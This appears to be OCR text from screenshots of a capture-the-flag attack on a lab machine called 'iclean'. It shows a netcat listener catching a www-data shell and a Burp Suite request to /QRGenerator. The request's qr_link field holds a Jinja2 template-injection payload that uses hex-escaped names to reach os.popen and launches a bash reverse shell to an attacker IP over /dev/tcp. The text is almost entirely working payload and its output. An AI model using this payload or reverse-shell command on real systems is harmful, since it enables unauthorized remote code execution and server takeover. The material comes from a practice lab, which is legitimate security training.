 (rev1ve㉿kali)-[~]
$ nc -lvp 1028
listening on [any] 1028 ...
connect to [10.10.14.54] from
bash: cannot set terminal proce
bash: no job control in this sh
www-data@iclean:/opt/app$ whoam
whoami
www-data
www-data@iclean:/opt/app$
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
2 × 3 × 4 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 254
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Upgrade-Insecure-Requests: 1
13 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZkbW
_g.DZdmwlksKdqeNMXYFEuIVRQtfwA
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{lipsum|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\
x5f\x5f")("os")|attr("popen")("bash%20%2Dc%20%27bash%20%2Di%20%
3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E14%2E54%2F1028%200%3E%261%27")
|attr("read")()}}
Response